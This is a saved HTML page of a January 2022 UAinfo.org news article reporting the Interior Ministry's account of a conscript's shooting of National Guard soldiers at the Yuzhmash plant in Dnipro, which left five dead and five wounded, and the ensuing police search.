

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1643265107-rozstril-soldativ-u-dnipri-v-mvs-nazvali-kilkist-zhertv.html
body_size: 27294
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Розстріл солдатів у Дніпрі: в МВС назвали кількість жертв та показали фото строковика</title>    <meta name="description" content="У місті введено поліцейську операцію &quot;Сирена&quot;" />
<meta name="keywords" content="Дніпро, солдат строкової служби, стрілянина, вбивство" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Розстріл солдатів у Дніпрі: в МВС назвали кількість жертв та показали фото строковика" />
<meta property="og:description" content="У місті введено поліцейську операцію &quot;Сирена&quot;" />
<meta property="og:image" content="http://uainfo.org/static/img/p/h/photo1643253491_1_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1643265107-rozstril-soldativ-u-dnipri-v-mvs-nazvali-kilkist-zhertv.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_35_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">США наразі не розглядають передачу Україні ракет Tomahawk, –...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40656_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь р...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__974_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">СБУ та ГУР в Капустиному Яру знищили один з трьох російських...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40619_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">У РФ ліквідували підполковника російського ОМОНу, причетного...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/4/540721895_3999944810255865_6249205478282190210_n_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">План припинення вогню підготують за 7−10 днів, але Путін нав...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_2_17_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">Зустріч Трампа та Сі буде "вирішальною" для залучення Китаю ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40584_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">Путін готовий прийняти концепцію США щодо України, - Лавров </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__956_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">Євросоюз фінально затвердив 19-й пакет санкцій проти Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_5_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">Трамп заявив, що скасував зустріч з Путіним</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40521_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">США ввели санкції проти нафтових гігантів Росії</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Розстріл солдатів у Дніпрі: в МВС назвали кількість жертв та показали фото строковика</h1></header>
        <div class="meta hit">
            <time>27.01.2022, 09:20</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1621</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="442787" title="комментариев">
                <span class="ico"> </span>
                <span class="info">4</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="Розстріл солдатів у Дніпрі: в МВС назвали кількість жертв та показали фото строковика" src="/static/ckef/img/photo1643253491-1.jpeg" style="width: 500px; height: 298px;" title="Розстріл солдатів у Дніпрі: в МВС назвали кількість жертв та показали фото строковика" /></strong></em></p>

<p><em><strong>У Міністерстві внутрішніх справ України показали фото строковика, який влаштував у Дніпрі розстріл солдатів. Під час інциденту загинули 5 осіб - 4 чоловіка та одна жінка.</strong></em></p>

<p>Про це повідомляється на <a href="https://www.unian.ua/incidents/u-dnipri-strokovik-rozstrilyav-soldativ-y-vtik-ye-zhertvi-ta-postrazhdali-zmi-novini-dnipra-11684608.html" target="_blank">сайті</a> МВС, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з посиланням на <a href="https://www.unian.ua/incidents/rozstril-soldativ-u-dnipri-v-mzs-nazvali-kilkist-zhertv-ta-pokazali-foto-strokovika-novini-dnipra-11684623.html" target="_blank">УНІАН</a>.</p>

<p>Інцидент стався 27 січня о 03 год. 40 хв на території Південного машинобудівного заводу "Южмаш". </p>

<p>"Військовослужбовець Національної гвардії України солдат строкової служби Рябчук Артемій Юрійович  2001 р.н., під час видачі зброї з невстановлених причин, пострілами з автомата Калашникова розстріляв караул військовослужбовців НГУ, після чого зі зброєю втік. У результаті цього п’ятеро  осіб загинули, а ще п’ятеро отримали поранення", - повідомили в МВС.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1640702250-na-harkivshchini-mislivets-na-polyuvanni-vipadkovo-zastreliv.html" target="_blank">На Харківщині мисливець на полюванні випадково застрелив знайомого</a></strong></p>

<p><img alt="" src="/static/ckef/img/1643262943-5411.jpg" style="width: 500px; height: 580px;" /><em>Поліція шукає солдата / фото - mvs.gov.ua</em></p>

<p>Відомо, що під час надання медичної допомоги померла військовослужбовець НГУ, яка також отримала вогнепальні поранення.</p>

<p>У місті ввели поліцейську операцію "Сирена". Особовий склад підрозділів Національної поліції та Національної Гвардії підняли по тривозі. На місце події терміново виїхав командуючий Національної Гвардії генерал-полковник Микола Балан.</p>

<p>Чому солдат влаштував розстріл та де він знаходиться зараз - нині не відомо. </p>

<p>Раніше повідомлялосчя, що солдат-строковик <a href="https://uainfo.org/blognews/1643264122-u-dnipri-strokovik-rozstrilyav-soldativ-y-vtik-e-zhertvi.html" target="_blank">взяв автомат АК-47 і близько 7 тисяч патронів</a>.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%94%D0%BD%D1%96%D0%BF%D1%80%D0%BE" itemprop="keywords">Дніпро</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BE%D0%BB%D0%B4%D0%B0%D1%82+%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%D1%97+%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D0%B8" itemprop="keywords"> солдат строкової служби</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D1%82%D1%80%D1%96%D0%BB%D1%8F%D0%BD%D0%B8%D0%BD%D0%B0" itemprop="keywords"> стрілянина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%B1%D0%B8%D0%B2%D1%81%D1%82%D0%B2%D0%BE" itemprop="keywords"> вбивство</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/442787.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1644484177--mene-pereklinilo-ryabchuk-rozkriv-prichini-rozstrilu-soldativ-.html">
                                                    <img src="//uainfo.org/static/img/2/1/2138725b_e6314ec73226e9491f1b07957615794a_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1644484177--mene-pereklinilo-ryabchuk-rozkriv-prichini-rozstrilu-soldativ-.html">"Мене переклинило": Рябчук розкрив причини розстрілу солдатів. ВІДЕО</a></h3>
                     <p class="meta">10.02.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1644241991-biynya-u-dnipri-nayvazhchi-poraneni-rozkrili-tsikavi-fakti.html">
                                                    <img src="//uainfo.org/static/img/1/6/1643269113_1012_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1644241991-biynya-u-dnipri-nayvazhchi-poraneni-rozkrili-tsikavi-fakti.html">Бійня у Дніпрі: найважчі поранені розкрили цікаві факти про стрілка. ВІДЕО</a></h3>
                     <p class="meta">07.02.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1643360306-zhurnalisti-pokazali-ridne-selo-artemiya-ryabchuka-ta-opitali.html">
                                                    <img src="//uainfo.org/static/img/e/5/e5d74b99_cbcc9b654696aaaf4cbe2e2280f180b2__1__150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1643360306-zhurnalisti-pokazali-ridne-selo-artemiya-ryabchuka-ta-opitali.html">Журналісти показали рідне село Артемія Рябчука та опитали його знайомих. ФОТО, ВІДЕО</a></h3>
                     <p class="meta">28.01.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '442787', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
